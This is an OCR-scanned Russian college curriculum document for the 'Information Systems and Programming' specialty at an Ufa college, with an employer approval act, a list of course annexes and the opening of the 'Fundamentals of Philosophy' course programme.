

#### **АКТ СОГЛАСОВАНИЯ**

#### программы подготовки специалистов среднего звена

20  $\Gamma$ . No OT  $\leftarrow$   $\rightarrow$  TO

Специальность: Информационные системы и программирование Квалификация: программист, разработчик веб и мультимедийных приложений

Государственное бюджетное профессиональное образовательное учреждение Уфимский колледж радиоэлектроники, телекоммуникаций и безопасности в лице директора Нуйкина Игоря Вячеславовича согласовывает содержание вариативной части программы, определив ее специфику с учетом направленности на удовлетворение потребностей рынка труда и работодателей, особенностей развития Республики Башкортостан, науки, культуры, экономики, техники, технологий и социальной сферы, в рамках установленных требований ФГОС СПО, а также конкретизировав конечные результаты обучения в виде компетенций, умений и знаний, приобретаемого практического опыта с представителем(ями) работодателя(ей):

Общие сведения о работодателе(ях):



Заключение: Рекомендовано к внедрению в образовательный процесс ГБПОУ Уфимский колледж радиоэлектроники, телекоммуникаций и безопасности в пределах освоения ППССЗ по специальности Информационные системы и программирование

Согласовано:

IDCKTOD

Директор ГБПОУ УКРТБ

« Автоматизация учебных центров» odd

И.В. Нуйкин



МИНИСТЕРСТВО ОБРАЗОВАНИЯ И НАУКИ РЕСПУБЛИКИ БАШКОРТОСТАН Государственное бюджетное профессиональное образовательное учреждение Уфимский колледж радиоэлектроники, телекоммуникаций и безопасности

КОМПЛЕКТ РАБОЧИХ ПРОГРАММ (ПРИЛОЖЕНИЙ) ОСНОВНОЙ ОБРАЗОВАТЕЛЬНОЙ ПРОГРАММЫ СПЕЦИАЛЬНОСТИ 09.02.07 ИНФОРМАЦИОННЫЕ СИСТЕМЫ И ПРОГРАММИРОВАНИЕ (разработчик веб и мультимедийных приложений)

РАССМОТРЕНО И ОДОБРЕНО На заседании кафедры

Зав. кафедрой

ನ

М.Е. Бронштейн

**УТВЕРЖДАЮ** Заместитель директора **ГБПОУ УКРТБ** Д.С. Никонова 2022 г.

**УТВЕРЖДАЮ** Заместитель директора ГБПОУ УКРТБ  $A$  Д.Л. Меркулов

2022 г.

#### **I. Рабочие программы учебных дисциплин**

Приложение I.1 ОГСЭ.1 Основы философии

Приложение I.2 ОГСЭ.2 История

Приложение I.3 ОГСЭ.3 Психология общения

Приложение I.4 ОГСЭ.4 Иностранный язык в профессиональной деятельности

Приложение I.5 ОГСЭ.5 Физическая культура/Адаптивная физическая культура

Приложение I.6 Введение в специальность

Приложение I.7 ЕН.1 Элементы высшей математики

Приложение I.8 ЕН.2 Дискретная математика с элементами математической логики

Приложение I.9 ЕН.3 Теория вероятностей и математическая статистика

Приложение I.10 ОП.1 Операционные системы и среды

Приложение I.11 ОП.2 Архитектура аппаратных средств

Приложение I.12 ОП.3 Информационные технологии

Приложение I.13 ОП.4 Основы алгоритмизации и программирование

Приложение I.14 ОП.5 Правовое обеспечение профессиональной деятельности

Приложение I.15 ОП.6 Безопасность жизнедеятельности

Приложение I.16 ОП.7 Экономика отрасли

Приложение I.17 ОП.8 Основы проектирования баз данных

Приложение I.18 ОП.9 Стандартизация, сертификация и техническое документоведение

Приложение I.19 ОП.10 Численные методы

Приложение I.20 ОП.11 Компьютерные сети

Приложение I.21 ОП.12 Менеджмент в профессиональной деятельности

Приложение I.22 ОП.13 Психология саморегуляции и профессиональная адаптация

Приложение I.23 ОП.14 Бухгалтерский и налоговый учет

Приложение I.24 ОП.15 Управление производственным предприятием

#### **II. Рабочие программы профессиональных модулей**

Приложение II.5 ПМ.05 Проектирование и разработка информационных систем Приложение II.6 ПМ.08 Разработка дизайна веб-приложений Приложение II.7 ПМ.09 Проектирование, разработка и оптимизация веб-приложений

#### **III. Программы учебных практик**

Приложение III.5 Рабочая программа учебной практики ПМ.05 Проектирование и разработка информационных систем

Приложение III.6 Рабочая программа учебной практики ПМ.08 Разработка дизайна вебприложений

Приложение III.7 Рабочая программа учебной практики ПМ.09 Проектирование, разработка и оптимизация веб-приложений

#### **IV. Программы производственных практик**

Приложение IV.4 Рабочая программа производственной практики ПМ.05 Проектирование и разработка информационных систем

Приложение IV.5 Рабочая программа производственной практики ПМ.08 Разработка дизайна веб-приложений

Приложение IV.6 Рабочая программа производственной практики ПМ.09 Проектирование, разработка и оптимизация веб-приложений

#### **V. Программа преддипломной практики**

Приложение V.1 Рабочая программа преддипломной практики

*Приложение I.1*

*к программе СПО 09.02.07 «Информационные системы и программирование»*

## **РАБОЧАЯ ПРОГРАММА УЧЕБНОЙ ДИСЦИПЛИНЫ ОГСЭ.01 ОСНОВЫ ФИЛОСОФИИ**

**Составители:** 

**Белянина Регина Науфальевна, преподаватель ГБПОУ УКРТБ Носков Владимир Витальевич, преподаватель ГБПОУ УКРТБ**

## **СОДЕРЖАНИЕ**

- 1. Паспорт программы учебной дисциплины
- 2. Структура и содержание учебной дисциплины
- 3. Условия реализации программы учебной дисциплины
- 4. Контроль и оценка результатов освоения учебной дисциплины

Приложение 1

## **1. ПАСПОРТ РАБОЧЕЙ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИНЫ**

Основы философии

*наименование дисциплины*

## **1.1. Место дисциплины в структуре основной профессиональной образовательной программы**

Учебная дисциплина «Основы философии» относится к общему гуманитарному и социально-экономическому циклу.



## **1.2. Цель и планируемые результаты освоения дисциплины:**

## **1.3. Рекомендуемое количество часов на освоение программы дисциплины** Объем работы обучающихся во взаимодействии с преподавателем 56 часов.

## **2. СТРУКТУРА И СОДЕРЖАНИЕ УЧЕБНОЙ ДИСЦИПЛИНЫ**

## **2.1. Объем учебной дисциплины и виды учебной работы**



<sup>3</sup>Самостоятельная работа в рамках образовательной программы планируется образовательной организацией с соответствии с требованиями ФГОС СПО в пределах объема учебной дисциплины в количестве часов, необходимом для выполнения заданий самостоятельной работы обучающихся, предусмотренных тематическим планом и содержанием учебной дисциплины.



# **2.2. Тематические план и содержание учебной дисциплины «Основы философии»**





## **3. УСЛОВИЯ РЕАЛИЗАЦИИ ПРОГРАММЫ УЧЕБНОЙ ДИСЦИПЛИ-НЫ**

## **3.1. Требования к минимальному материально-техническому обеспечению**

Реализация программы дисциплины требует наличия кабинета социально-экономических дисциплин.

Оборудование учебного кабинета: -стол учительский 4 шт; -парты ученические 12 шт; -стул учительский 2 шт; -кресло 2 шт; -стенды 7 шт; -доска 1 шт; -стеллаж 3 шт. Технические средства обучения: -компьютер 1 шт, -проектор 1 шт; -экран 1 шт;

Раздаточный материал: тестовые задания, индивидуальные карточки, дидактический материал по разделам и темам программы.

## **3.2. Информационное обеспечение обучения**

Основные источники:

1. Горелов А.А. Основы философии / А.А. Горелов, Т.А. Горелова. – М.: КноРус, 2021. 228 с.

#### Дополнительные источники:

1. Губин, В. Д. Основы философии: учебное пособие / В.Д. Губин. — 4 е изд. — Москва: ФОРУМ: ИНФРА-М, 2020. — 288 с. — (Среднее профессиональное образование).: https://znanium.com/catalog/product/1077647

2. Философский словарь. Энциклопедия философских терминов онлайн [Электронный ресурс]. URL: <http://www.onlinedics.ru/slovar/fil.html>. Режим доступа свободный.

Интернет ресурсы:

1. Система федеральных образовательных порталов Информационнокоммуникационные технологии в образовании. [Электронный ресурс] – режим доступа: [http://www.ict.edu.ru](http://www.ict.edu.ru/) (2003-2022)

2. Электронно-библиотечная система. [Электронный ресурс] – режим доступа: http://znanium.com/ (2002-2022)

## **4. КОНТРОЛЬ И ОЦЕНКА РЕЗУЛЬТАТОВ ОСВОЕНИЯ УЧЕБНОЙ ДИСЦИПЛИНЫ**

Контроль и оценка результатов освоения дисциплины осуществляется преподавателем в процессе проведения практических занятий и лабораторных работ, тестирования, а также выполнения студентами индивидуальных заданий, проектов, исследований.



## Приложение 1 Обязательное **КОНКРЕТИЗАЦИЯ ДОСТИЖЕНИЯ ЛИЧНОСТНЫХ РЕЗУЛЬТАТОВ**

